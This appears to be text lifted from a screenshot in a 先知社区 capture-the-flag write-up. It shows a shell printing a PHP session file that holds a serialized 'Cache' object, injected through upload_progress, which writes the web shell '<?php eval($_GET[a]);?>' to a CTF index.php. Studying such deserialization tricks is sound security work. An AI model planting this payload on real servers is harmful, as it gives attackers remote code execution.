 [a:0:{}sh-3.2# cat sess_51b73t0objriu6m1uktajnq348
[sh-3.2# cat sess_51b73t0objriu6m1uktajnq348
[sh-3.2# cat sess_51b73t0objriu6m1uktajnq348
[a:0:{}sh-3.2# cat sess_51b73t0objriu6m1uktajnq348
a:1:{s:232:"upload_progress_panda|O:5:"Cache":4:{s:4:"data";a:3:{s:4:"name";s:23
:"<?php eval($_GET[a]);?>";s:7:"message";s:5:"panda";s:5:"image";s:5:"panda";}s:
2:"sj";N;s:4:"path";s:42:"/Library/WebServer/Documents/ctf/index.php";s:4:"html"
;N;}";a:5:{s:10:"start_time";i:1572069235;s:14:"content_length";i:518;s:15:"byte
s_processed";i:518;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:
4:"file";s:4:"name";s:0:"";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:
"start_time";i:1572069235;s:15:"bytes_processed";i:518;}}}}sh-3.2#
先知社区